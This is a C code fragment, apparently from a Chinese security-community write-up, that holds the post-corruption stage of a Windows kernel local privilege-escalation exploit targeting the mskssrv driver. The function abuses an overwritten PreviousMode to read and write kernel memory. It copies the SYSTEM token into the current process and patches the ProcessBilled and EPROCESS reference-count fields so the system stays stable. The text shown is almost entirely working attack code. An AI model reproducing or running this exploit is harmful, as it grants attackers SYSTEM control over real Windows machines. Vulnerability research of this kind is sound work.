 void thread_main()
{
printf("\t[+] Main Thread Start and Wait for Previous mode overwritten to 0\n");
char leak_prevmode = 1;
ULONG_PTR junk = 0;
NTSTATUS status = -1;
while (!main_prevmode) {
;
}
ULONG_PTR system_token_val = 0;
while (status != STATUS_SUCCESS) {
status = NtReadVirtualMemory(hProc, system_token, &system_token_val, 8, &junk);
}
printf("\t\t[+] Overwrite PrevMode Success\n");
NtWriteVirtualMemory(hProc, cur_token, &system_token_val, 8, &junk);
printf("\t\t[+] OverWrite Current token to system token done, value: %p\n", system_token_val);
ULONG_PTR context2 = 0;
NtReadVirtualMemory(hProc, mskssrv_file_obj + 0x20, &context2, 8, &junk);
printf("\t\t[+] FsContextReg Object addr: %p\n", context2);
ULONG_PTR ProcessBilled = 0;
NtReadVirtualMemory(hProc, context2 + 0x1a8, &ProcessBilled, 8, &junk);
printf("\t\t[+] ProcessBilled Value: %p\n", ProcessBilled);
ULONG_PTR null_ = 0;
NtWriteVirtualMemory(hProc, context2 + 0x1a8, &null_, 8, &junk);
printf("\t\t[+] Overwrite ProcessBilled field to zero done\n");
NtWriteVirtualMemory(hProc, context2 + 0x198, &null_, 8, &junk);
printf("\t\t[+] Overwrite FsContextReg object+0x188 to zero to break loop\n");
WaitForSingleObject(hEvent, INFINITE);
printf("\t\t[+] Restore Start..\n");
NtWriteVirtualMemory(hProc, context2 + 0x1a8, &ProcessBilled, 8, &junk);
printf("\t\t\t[+] Restore ProcessBilled field done\n");
ULONG_PTR object_header = cur_eprocess - 0x30;
ULONG_PTR PointerCount = 0;
printf("\t\t\t[+] Current EPROCESS's OBJECT_HEADER address: %p\n", object_header);
NtReadVirtualMemory(hProc, object_header, &PointerCount, 8, &junk);
printf("\t\t\t[+] Ref Count: 0x%p\n", PointerCount);
PointerCount++;
NtWriteVirtualMemory(hProc, object_header, &PointerCount, 8, &junk);
printf("\t\t\t[+] Increment of current EPROCESS object done\n");
NtWriteVirtualMemory(hProc, main_prevmode, &leak_prevmode, 1, &junk);
printf("\t\t\t[+] Reset PreviousMode to 1 done\n");
}
先知社区